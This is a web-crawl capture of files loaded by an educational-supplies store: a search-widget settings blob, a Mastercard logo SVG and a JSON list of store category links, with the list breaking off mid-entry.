links","type":"turbolinks","visible":true},{"count":3,"name":"Popular searches","type":"popular-searches","visible":true},{"count":0,"name":"Articles","type":"articles","visible":false}]},"isRecentlyViewedProductOnFocus":false},"product":{"backgroundColor":"#ffffff","border":"unset","borderRadius":"unset","showBgColorOnHover":true,"hoverBackgroundColor":"#f2f2f2","compare":{"color":"#000000","dimensions":{"height":"auto","width":"auto","x":"0","y":"0"},"font":{"font":"Arial","fontSize":"14px","fontWeight":"400","letterSpacing":"0.25px","lineHeight":"auto","textAlign":"left"},"gridPosition":{"areaName":"compare","numOfCols":1,"row":2},"isActive":true,"margin":"unset","shadow":"unset"},"dimensions":{"height":"auto","width":"auto","x":"0","y":"0"},"imageRatio":{"imageRatio":1,"imageFit":"cover"},"padding":"3px","info":{"grid":{"gridAreas":"\"title title title title\" \"price price price price\" \"compare compare compare compare\"","gridAreasObj":[{"h":1,"i":"title","maxH":1,"maxW":4,"w":4,"x":0,"y":0},{"h":1,"i":"price","maxH":1,"maxW":4,"w":4,"x":0,"y":1},{"h":1,"i":"compare","maxH":1,"maxW":4,"w":4,"x":1,"y":2}]},"padding":"0px"},"price":{"currency":"auto","alignIfCompare":"left","color":"#000000","colorIfCompareEnable":"#C90404","dimensions":{"height":"auto","width":"auto","x":"0","y":"0"},"font":{"font":"Arial","fontSize":"14px","fontWeight":"400","letterSpacing":"0.25px","lineHeight":"auto","textAlign":"left"},"gridPosition":{"areaName":"price","numOfCols":1,"row":2},"isActive":true,"margin":"unset","shadow":"unset"},"shadow":"unset","showBorderOnHover":true,"title":{"color":"#666","dimensions":{"height":"auto","width":"auto","x":"0","y":"0"},"font":{"font":"Arial","fontSize":"14px","fontWeight":"400","letterSpacing":"0.25px","lineHeight":"1.5","textAlign":"left"},"gridPosition":{"areaName":"title","numOfCols":3,"row":1},"isActive":true,"margin":"unset","numberOfLines":"3","saveSpaceForLineClamp":true},"sku":{"color":"#000000","dimensions":{"height":"auto","width":"auto","x":"0","y":"0"},"font":{"font":"Arial","fontSize":"14px","fontWeight":"400","letterSpacing":"0.25px","lineHeight":"auto","textAlign":"left"},"gridPosition":{"areaName":"description","numOfCols":3,"row":4},"isActive":false,"margin":"unset","shadow":"unset"},"description":{"color":"#000000","dimensions":{"height":"auto","width":"auto","x":"0","y":"0"},"font":{"font":"Arial","fontSize":"14px","fontWeight":"400","letterSpacing":"0.25px","lineHeight":"auto","textAlign":"left"},"gridPosition":{"areaName":"description","numOfCols":3,"row":4},"isActive":false,"margin":"unset","numberOfLines":"3","shadow":"unset","maxDescriptionCharacters":0}}},"v1_load":null,"has_bloomreach":false,"has_dotdigital":false,"smart_navigation_version":2,"has_shopify_markets":false,"is_categories_turbolinks_enabled":false,"tag_manager_provider":0,"translation_provider":"","referrer_query_serving":false,"ask_ai_enabled":false,"ask_ai_config":{"thumbnail":"","title":"http://carsondellosacom.mybigcommerce.com/ Assistant","subtitle":"","primaryColor":"#000000","customTexts":{"quickAdd":"Add to Cart","assistantMessageHeader":"AI Assistant","userMessageHeader":"You","moreLikeThis":"More like this","inputPlaceholder":"Send a message..."},"standaloneWidgetEnabled":true,"primaryExperience":"overlay_widget","entryPoints":{"primaryExperience":"overlay_widget","widgetLayout":"floating_overlay","floatingButton":{"enabled":true,"placement":"bottom-right"},"headerIcon":{"enabled":false,"label":"Ask AI","icon":"chat"}}}}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://settings.fastsimon.com/settings/state?uuid=875a63f3-bd49-4369-b5fb-37dff4ac8f37&store_id=1
body_size: -127
content:
{"cdn_cache_key":1768624297,"is_suspended":false}

--- FILE ---
content_type: image/svg+xml
request_url: https://store-swdvv2w64y.mybigcommerce.com/content/mastercard.svg
body_size: 1974
content:
<?xml version="1.0" encoding="utf-8"?><!-- Uploaded to: SVG Repo, www.svgrepo.com, Generator: SVG Repo Mixer Tools -->
<svg width="800px" height="800px" viewBox="0 -139.5 750 750" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    
    <desc>Created with Sketch.</desc>
    <defs>
</defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="mastercard" fill-rule="nonzero">
            <rect id="Rectangle-1" fill="#000000" x="0" y="0" width="750" height="471" rx="40">
</rect>
            <g id="Group" transform="translate(133.000000, 48.000000)">
                <path d="M88.13,373.67 L88.13,348.82 C88.13,339.29 82.33,333.08 72.81,333.08 C67.81,333.08 62.46,334.74 58.73,340.08 C55.83,335.52 51.73,333.08 45.48,333.08 C40.7599149,332.876008 36.2525337,335.054575 33.48,338.88 L33.48,333.88 L25.61,333.88 L25.61,373.64 L33.48,373.64 L33.48,350.89 C33.48,343.89 37.62,340.54 43.42,340.54 C49.22,340.54 52.53,344.27 52.53,350.89 L52.53,373.67 L60.4,373.67 L60.4,350.89 C60.4,343.89 64.54,340.54 70.34,340.54 C76.14,340.54 79.45,344.27 79.45,350.89 L79.45,373.67 L88.13,373.67 Z M217.35,334.32 L202.85,334.32 L202.85,322.32 L195,322.32 L195,334.32 L186.72,334.32 L186.72,341.32 L195,341.32 L195,360 C195,369.11 198.31,374.5 208.25,374.5 C212.015784,374.421483 215.705651,373.426077 219,371.6 L216.51,364.6 C214.275685,365.996557 211.684475,366.715565 209.05,366.67 C204.91,366.67 202.84,364.18 202.84,360.04 L202.84,341 L217.34,341 L217.34,334.37 L217.35,334.32 Z M291.07,333.08 C286.709355,332.982846 282.618836,335.185726 280.3,338.88 L280.3,333.88 L272.43,333.88 L272.43,373.64 L280.3,373.64 L280.3,351.31 C280.3,344.68 283.61,340.54 289,340.54 C290.818809,340.613783 292.62352,340.892205 294.38,341.37 L296.87,333.91 C294.971013,333.43126 293.02704,333.153071 291.07,333.08 Z M179.66,337.22 C175.52,334.32 169.72,333.08 163.51,333.08 C153.57,333.08 147.36,337.64 147.36,345.51 C147.36,352.14 151.92,355.86 160.61,357.11 L164.75,357.52 C169.31,358.35 172.21,360.01 172.21,362.08 C172.21,364.98 168.9,367.08 162.68,367.08 C157.930627,367.177716 153.278889,365.724267 149.43,362.94 L145.29,369.15 C151.09,373.29 158.13,374.15 162.29,374.15 C173.89,374.15 180.1,368.77 180.1,361.31 C180.1,354.31 175.1,350.96 166.43,349.71 L162.29,349.3 C158.56,348.89 155.29,347.64 155.29,345.16 C155.29,342.26 158.6,340.16 163.16,340.16 C168.16,340.16 173.1,342.23 175.59,343.47 L179.66,337.22 Z M299.77,353.79 C299.77,365.79 307.64,374.5 320.48,374.5 C326.28,374.5 330.42,373.26 334.56,369.94 L330.42,363.73 C327.488758,366.10388 323.841703,367.41823 320.07,367.46 C313.07,367.46 307.64,362.08 307.64,354.21 C307.64,346.34 313,341 320.07,341 C323.841703,341.04177 327.488758,342.35612 330.42,344.73 L334.56,338.52 C330.42,335.21 326.28,333.96 320.48,333.96 C308.05,333.13 299.77,341.83 299.77,353.84 L299.77,353.79 Z M244.27,333.08 C232.67,333.08 224.8,341.36 224.8,353.79 C224.8,366.22 233.08,374.5 245.09,374.5 C250.932775,374.623408 256.638486,372.722682 261.24,369.12 L257.1,363.32 C253.772132,365.898743 249.708598,367.349004 245.5,367.46 C240.12,367.46 234.32,364.15 233.5,357.11 L262.91,357.11 L262.91,353.8 C262.91,341.37 255.45,333.09 244.27,333.09 L244.27,333.08 Z M243.86,340.54 C249.66,340.54 253.8,344.27 254.21,350.48 L232.68,350.48 C233.92,344.68 237.68,340.54 243.86,340.54 Z M136.59,353.79 L136.59,333.91 L128.72,333.91 L128.72,338.91 C125.82,335.18 121.72,333.11 115.88,333.11 C104.7,333.11 96.41,341.81 96.41,353.82 C96.41,365.83 104.69,374.53 115.88,374.53 C121.68,374.53 125.82,372.46 128.72,368.73 L128.72,373.73 L136.59,373.73 L136.59,353.79 Z M104.7,353.79 C104.7,346.33 109.26,340.54 117.13,340.54 C124.59,340.54 129.13,346.34 129.13,353.79 C129.13,361.66 124.13,367.04 117.13,367.04 C109.26,367.45 104.7,361.24 104.7,353.79 Z M410.78,333.08 C406.419355,332.982846 402.328836,335.185726 400.01,338.88 L400.01,333.88 L392.14,333.88 L392.14,373.64 L400,373.64 L400,351.31 C400,344.68 403.31,340.54 408.7,340.54 C410.518809,340.613783 412.32352,340.892205 414.08,341.37 L416.57,333.91 C414.671013,333.43126 412.72704,333.153071 410.77,333.08 L410.78,333.08 Z M380.13,353.79 L380.13,333.91 L372.26,333.91 L372.26,338.91 C369.36,335.18 365.26,333.11 359.42,333.11 C348.24,333.11 339.95,341.81 339.95,353.82 C339.95,365.83 348.23,374.53 359.42,374.53 C365.22,374.53 369.36,372.46 372.26,368.73 L372.26,373.73 L380.13,373.73 L380.13,353.79 Z M348.24,353.79 C348.24,346.33 352.8,340.54 360.67,340.54 C368.13,340.54 372.67,346.34 372.67,353.79 C372.67,361.66 367.67,367.04 360.67,367.04 C352.8,367.45 348.24,361.24 348.24,353.79 Z M460.07,353.79 L460.07,318.17 L452.2,318.17 L452.2,338.88 C449.3,335.15 445.2,333.08 439.36,333.08 C428.18,333.08 419.89,341.78 419.89,353.79 C419.89,365.8 428.17,374.5 439.36,374.5 C445.16,374.5 449.3,372.43 452.2,368.7 L452.2,373.7 L460.07,373.7 L460.07,353.79 Z M428.18,353.79 C428.18,346.33 432.74,340.54 440.61,340.54 C448.07,340.54 452.61,346.34 452.61,353.79 C452.61,361.66 447.61,367.04 440.61,367.04 C432.73,367.46 428.17,361.25 428.17,353.79 L428.18,353.79 Z" id="Shape" fill="#FFFFFF">
</path>
                <g>
                    <rect id="Rectangle-path" fill="#FF5F00" x="170.55" y="32.39" width="143.72" height="234.42">
</rect>
                    <path d="M185.05,149.6 C185.05997,103.912554 205.96046,60.7376085 241.79,32.39 C180.662018,-15.6713968 92.8620037,-8.68523415 40.103462,48.4380037 C-12.6550796,105.561241 -12.6550796,193.638759 40.103462,250.761996 C92.8620037,307.885234 180.662018,314.871397 241.79,266.81 C205.96046,238.462391 185.05997,195.287446 185.05,149.6 Z" id="Shape" fill="#EB001B">
</path>
                    <path d="M483.26,149.6 C483.30134,206.646679 450.756789,258.706022 399.455617,283.656273 C348.154445,308.606523 287.109181,302.064451 242.26,266.81 C278.098424,238.46936 299.001593,195.290092 299.001593,149.6 C299.001593,103.909908 278.098424,60.7306402 242.26,32.39 C287.109181,-2.86445052 348.154445,-9.40652324 399.455617,15.5437274 C450.756789,40.493978 483.30134,92.5533211 483.26,149.6 Z" id="Shape" fill="#F79E1B">
</path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://api.fastsimon.com/pop?request_source=v-next&src=v-next&UUID=875a63f3-bd49-4369-b5fb-37dff4ac8f37&uuid=875a63f3-bd49-4369-b5fb-37dff4ac8f37&store_id=1&cdn_cache_key=1768694211658&api_type=json&c=1
body_size: 8092
content:
[{"l":"Clearance","n_l":"clearance","u":"https://www.carsondellosa.com/sale/clearance/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/1f5feceb-7c4c-4ad4-a676-198afd0c2ccf","id":"60","p_id":"37"},{"l":"Free Resources","n_l":"free resource","u":"https://www.carsondellosa.com/free-resources/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/3f012bce-45ca-45a6-bc46-0fc21b863968","id":"35","p_id":"0"},{"l":"Spanish","n_l":"spanish","u":"https://www.carsondellosa.com/teaching-supplies/subjects/spanish/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/a17d9690-1043-408e-83ab-cc642e142571","id":"75","p_id":"30"},{"l":"Evan-Moor","n_l":"evan-moor","u":"https://www.carsondellosa.com/brands/evan-moor/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7354","p_id":"155"},{"l":"Classroom Decorations","n_l":"classroom decoration","u":"https://www.carsondellosa.com/classroom-decorations/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/3120e150-0e3e-4ed2-ae15-e872c90056cd","id":"27","p_id":"0"},{"l":"eBooks","n_l":"ebook","u":"https://www.carsondellosa.com/teaching-supplies/categories/ebooks/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/0f085f99-880f-477f-90a7-33e6a475382e","id":"44","p_id":"31"},{"l":"Learn at Home","n_l":"learn at home","u":"https://www.carsondellosa.com/learn-at-home/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/1c7f499c-8991-4d10-9ac6-9a790929d7c6","id":"269","p_id":"0"},{"l":"Grade 1","n_l":"grade 1","u":"https://www.carsondellosa.com/shop-by-grade/grade-1/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/0d38dfa3-ad95-49b9-ac7c-f51f896b671c","id":"45","p_id":"165"},{"l":"Grade 3","n_l":"grade 3","u":"https://www.carsondellosa.com/shop-by-grade/grade-3/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/9c205da6-ba58-4b0f-9a43-717d2444e632","id":"47","p_id":"165"},{"l":"Middle School","n_l":"middle school","u":"https://www.carsondellosa.com/shop-by-grade/middle-school/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/c0296ab5-6a20-429f-b6cb-50dc6a00453f","id":"130","p_id":"165"},{"l":"Kindergarten","n_l":"kindergarten","u":"https://www.carsondellosa.com/shop-by-grade/kindergarten/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/c7ae9ba3-b9e7-404e-a074-d2e64d24087a","id":"126","p_id":"165"},{"l":"Grade 2","n_l":"grade 2","u":"https://www.carsondellosa.com/shop-by-grade/grade-2/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/676ca786-ae91-4261-a18a-7a98fbd8bc30","id":"46","p_id":"165"},{"l":"All Grades","n_l":"all grade","u":"https://www.carsondellosa.com/shop-by-grade/all-grades/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"165","p_id":"36"},{"l":"Preschool","n_l":"preschool","u":"https://www.carsondellosa.com/shop-by-grade/preschool/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/3d5c26b4-0125-4754-87b8-b7399b27e924","id":"125","p_id":"165"},{"l":"Grade 4","n_l":"grade 4","u":"https://www.carsondellosa.com/shop-by-grade/grade-4/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/da77305a-65a6-4e75-8b14-c4656b07e252","id":"127","p_id":"165"},{"l":"Teaching Supplies","n_l":"teaching supply","u":"https://www.carsondellosa.com/teaching-supplies/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/4fed6dc8-9145-4835-bb42-493adaebbec2","id":"24","p_id":"0"},{"l":"Grade 6","n_l":"grade 6","u":"https://www.carsondellosa.com/shop-by-grade/grade-6/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/3712c59a-d226-4cc5-bade-aad4a1e33c06","id":"129","p_id":"165"},{"l":"Grade 5","n_l":"grade 5","u":"https://www.carsondellosa.com/shop-by-grade/grade-5/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/56e7ea5e-9618-4d23-bb0c-331262cb788e","id":"128","p_id":"165"},{"l":"High School","n_l":"high school","u":"https://www.carsondellosa.com/shop-by-grade/high-school/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/ec915cc4-1884-4a7d-81e2-d08d168c106f","id":"131","p_id":"165"},{"l":"Books","n_l":"book","u":"https://www.carsondellosa.com/teaching-supplies/categories/books/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/8acb6e28-dc5b-4a2f-8192-1c9ff7ac466a","id":"25","p_id":"31"},{"l":"Bulletin Board Sets","n_l":"bulletin board set","u":"https://www.carsondellosa.com/classroom-decorations/categories/bulletin-board-sets/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/b1deaded-428c-41c1-985e-de14606575d1","id":"81","p_id":"61"},{"l":"New Arrivals","n_l":"new arrival","u":"https://www.carsondellosa.com/new-arrivals/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7342","p_id":"0"},{"l":"Language Arts","n_l":"language art","u":"https://www.carsondellosa.com/teaching-supplies/subjects/language-arts/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/155a550d-db23-47a8-b5b2-35a37c854e87","id":"33","p_id":"30"},{"l":"Bright & Colorful Classroom Themes","n_l":"bright & colorful classroom theme","u":"https://www.carsondellosa.com/collections/classroom-decorations/classroom-styles/bright-colorful-classroom-themes/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2740","p_id":"2738"},{"l":"Seasonal","n_l":"seasonal","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/seasonal/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/1c82376a-829b-4f2d-995f-77cb798a710b","id":"297","p_id":"91"},{"l":"Winter","n_l":"winter","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/seasonal/winter/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"6246","p_id":"297"},{"l":"Spectrum Grade 8 Workbooks","n_l":"spectrum grade 8 workbook","u":"https://www.carsondellosa.com/collections/brands/spectrum/spectrum-grade-8-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2592","p_id":"2487"},{"l":"Bulletin Board Borders","n_l":"bulletin board border","u":"https://www.carsondellosa.com/classroom-decorations/categories/bulletin-board-borders/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/0535174f-c77f-4b8e-b26f-000425253514","id":"965","p_id":"61"},{"l":"Workbooks","n_l":"workbook","u":"https://www.carsondellosa.com/learn-at-home/categories/workbooks/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/44ec98be-5f90-4383-8aa7-48d69070e63e","id":"285","p_id":"274"},{"l":"Mark Twain Media","n_l":"mark twain media","u":"https://www.carsondellosa.com/brands/mark-twain-media/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/2ad6a0eb-0957-434a-ba93-7afc34d13b70","id":"171","p_id":"155"},{"l":"Math","n_l":"math","u":"https://www.carsondellosa.com/teaching-supplies/subjects/math/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/c867c98a-772f-4731-846a-b756a43ffea7","id":"32","p_id":"30"},{"l":"Science & STEM","n_l":"science & stem","u":"https://www.carsondellosa.com/teaching-supplies/subjects/science-stem/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/57392498-67e9-417e-92eb-4f567dc2257b","id":"73","p_id":"30"},{"l":"Desk Essentials & Labels","n_l":"desk essential & label","u":"https://www.carsondellosa.com/teaching-supplies/categories/desk-essentials-labels/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/9bc21eb4-7484-49f3-819b-48a5bc1dadee","id":"3507","p_id":"31"},{"l":"Charts & Posters","n_l":"chart & poster","u":"https://www.carsondellosa.com/classroom-decorations/categories/charts-posters/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/f11d9021-8832-44eb-aeea-6601a81fd946","id":"83","p_id":"61"},{"l":"Reading & Writing","n_l":"reading & writing","u":"https://www.carsondellosa.com/learn-at-home/subjects/reading-writing/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/afc46142-7bfa-476f-9e2f-c1ab39ff275f","id":"290","p_id":"277"},{"l":"Recently Reduced","n_l":"recently reduced","u":"https://www.carsondellosa.com/sale/clearance/recently-reduced/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/28ffb44f-1090-4af7-8f1d-feb8d2f37578","id":"2575","p_id":"60"},{"l":"Almost Gone","n_l":"almost gone","u":"https://www.carsondellosa.com/sale/clearance/almost-gone/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/9c2f1b82-cf4a-4c31-a481-b52e6c7caaad","id":"2574","p_id":"60"},{"l":"Black History Month Printables","n_l":"black history month printable","u":"https://www.carsondellosa.com/free-resources/subject/seasonal/black-history-month-printables/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/b9441b3b-c900-4c19-b17e-c2218da12445","id":"319","p_id":"1862"},{"l":"High School Workbooks & Books","n_l":"high school workbook & book","u":"https://www.carsondellosa.com/high-school-workbooks-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3489","p_id":"25"},{"l":"Eric Carle","n_l":"eric carle","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/eric-carle/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/3163622a-1bf8-4e0b-bea3-efcf71928ccf","id":"259","p_id":"91"},{"l":"Activity Books","n_l":"activity book","u":"https://www.carsondellosa.com/learn-at-home/categories/activity-books/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/62ce0156-9b1e-4527-87ca-fa6386790ed1","id":"276","p_id":"274"},{"l":"Classroom Calendars","n_l":"classroom calendar","u":"https://www.carsondellosa.com/classroom-decorations/categories/classroom-calendars/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/e226f257-9e32-4e73-bbf9-82fc95d001be","id":"985","p_id":"61"},{"l":"Animal & Character Classroom Themes","n_l":"animal & character classroom theme","u":"https://www.carsondellosa.com/collections/classroom-decorations/classroom-styles/animal-character-classroom-themes/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2743","p_id":"2738"},{"l":"Stickers","n_l":"sticker","u":"https://www.carsondellosa.com/classroom-decorations/categories/stickers/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/89a711a9-b0f4-4b05-98c8-92c368393ebd","id":"87","p_id":"61"},{"l":"Nature-Inspired Classroom Themes","n_l":"nature-inspired classroom theme","u":"https://www.carsondellosa.com/collections/classroom-decorations/classroom-styles/nature-inspired-classroom-themes/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2741","p_id":"2738"},{"l":"Spectrum Grade 1 Workbooks","n_l":"spectrum grade 1 workbook","u":"https://www.carsondellosa.com/collections/brands/spectrum/spectrum-grade-1-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2587","p_id":"2487"},{"l":"Neutral Classroom Themes","n_l":"neutral classroom theme","u":"https://www.carsondellosa.com/collections/classroom-decorations/classroom-styles/neutral-classroom-themes/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2742","p_id":"2738"},{"l":"Bargain Bookshop","n_l":"bargain bookshop","u":"https://www.carsondellosa.com/sale/todays-offers/bargain-bookshop/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/09a04baa-b0b9-4337-a71f-c3bd10d98718","id":"978","p_id":"58"},{"l":"Spectrum Grade 2 Workbooks","n_l":"spectrum grade 2 workbook","u":"https://www.carsondellosa.com/collections/brands/spectrum/spectrum-grade-2-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2589","p_id":"2487"},{"l":"Middle School Workbooks & Books","n_l":"middle school workbook & book","u":"https://www.carsondellosa.com/middle-school-workbooks-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3488","p_id":"25"},{"l":"Mystery Grab Bags","n_l":"mystery grab bag","u":"https://www.carsondellosa.com/collections/collections/mystery-grab-bags/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/8390bd4d-88d1-4dd4-bf48-5d99498f4f99","id":"5918","p_id":"3503"},{"l":"Accents","n_l":"accent","u":"https://www.carsondellosa.com/classroom-decorations/categories/accents/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/79c05af9-ede6-48c9-8df2-30649a558768","id":"79","p_id":"61"},{"l":"Storybooks & Readers","n_l":"storybook & reader","u":"https://www.carsondellosa.com/learn-at-home/categories/storybooks-readers/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/48e8e213-3080-4441-b63d-9300e0384990","id":"286","p_id":"274"},{"l":"Interactive Notebooks","n_l":"interactive notebook","u":"https://www.carsondellosa.com/collections/series/interactive-notebooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3520","p_id":"3502"},{"l":"Social Studies","n_l":"social study","u":"https://www.carsondellosa.com/teaching-supplies/subjects/social-studies/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/03cea896-6ea4-4051-8aaf-243bd4625214","id":"74","p_id":"30"},{"l":"Spectrum Kindergarten Workbooks","n_l":"spectrum kindergarten workbook","u":"https://www.carsondellosa.com/collections/brands/spectrum/spectrum-kindergarten-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2585","p_id":"2487"},{"l":"Retro Remix","n_l":"retro remix","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/retro-remix/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/e7a7e546-14cb-4c21-9f9e-6a541997b725","id":"6520","p_id":"91"},{"l":"Spectrum Grade 3 Workbooks","n_l":"spectrum grade 3 workbook","u":"https://www.carsondellosa.com/collections/brands/spectrum/spectrum-grade-3-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2591","p_id":"2487"},{"l":"Spectrum Grade 4 Workbooks","n_l":"spectrum grade 4 workbook","u":"https://www.carsondellosa.com/collections/brands/spectrum/spectrum-grade-4-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2584","p_id":"2487"},{"l":"Classroom Management","n_l":"classroom management","u":"https://www.carsondellosa.com/teaching-supplies/categories/classroom-management/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/0756e9e6-705f-4d03-a081-c1e6c638f689","id":"72","p_id":"31"},{"l":"Spectrum Grade 7 Workbooks","n_l":"spectrum grade 7 workbook","u":"https://www.carsondellosa.com/collections/brands/spectrum/spectrum-grade-7-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2588","p_id":"2487"},{"l":"Educational Décor","n_l":"educational décor","u":"https://www.carsondellosa.com/teaching-supplies/categories/educational-decor/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/201f2c81-b33d-4ce3-a266-0be02e6397b0","id":"3501","p_id":"31"},{"l":"Spectrum Grade 6 Workbooks","n_l":"spectrum grade 6 workbook","u":"https://www.carsondellosa.com/collections/brands/spectrum/spectrum-grade-6-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2586","p_id":"2487"},{"l":"Hands-on Learning","n_l":"hands-on learning","u":"https://www.carsondellosa.com/teaching-supplies/categories/hands-on-learning/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/d51a3040-684b-444d-af18-a9437b6c7181","id":"70","p_id":"31"},{"l":"Spectrum Grade 5 Workbooks","n_l":"spectrum grade 5 workbook","u":"https://www.carsondellosa.com/collections/brands/spectrum/spectrum-grade-5-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2594","p_id":"2487"},{"l":"1st Grade Workbooks & Books","n_l":"1st grade workbook & book","u":"https://www.carsondellosa.com/1st-grade-workbooks-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3482","p_id":"25"},{"l":"Letters","n_l":"letter","u":"https://www.carsondellosa.com/classroom-decorations/categories/letters/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/ce99eefc-19e1-4bd3-a310-ce0394af47b0","id":"89","p_id":"61"},{"l":"Teacher Planners","n_l":"teacher planner","u":"https://www.carsondellosa.com/teaching-supplies/categories/teacher-planners/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/8dfb8f54-ef6e-41b4-8d1f-4d33e071676c","id":"1903","p_id":"31"},{"l":"Spectrum Preschool Workbooks","n_l":"spectrum preschool workbook","u":"https://www.carsondellosa.com/collections/brands/spectrum/spectrum-preschool-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2593","p_id":"2487"},{"l":"Classroom Organization","n_l":"classroom organization","u":"https://www.carsondellosa.com/teaching-supplies/categories/classroom-organization/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/3da285a8-5105-4e94-b789-bdab333e9892","id":"316","p_id":"31"},{"l":"IXL Learning","n_l":"ixl learning","u":"https://www.carsondellosa.com/brands/ixl-learning/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"6238","p_id":"155"},{"l":"3rd Grade Workbooks & Books","n_l":"3rd grade workbook & book","u":"https://www.carsondellosa.com/3rd-grade-workbooks-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3484","p_id":"25"},{"l":"5th Grade Workbooks & Books","n_l":"5th grade workbook & book","u":"https://www.carsondellosa.com/5th-grade-workbooks-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3486","p_id":"25"},{"l":"2nd Grade Workbooks & Books","n_l":"2nd grade workbook & book","u":"https://www.carsondellosa.com/2nd-grade-workbooks-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3483","p_id":"25"},{"l":"Happy Place","n_l":"happy 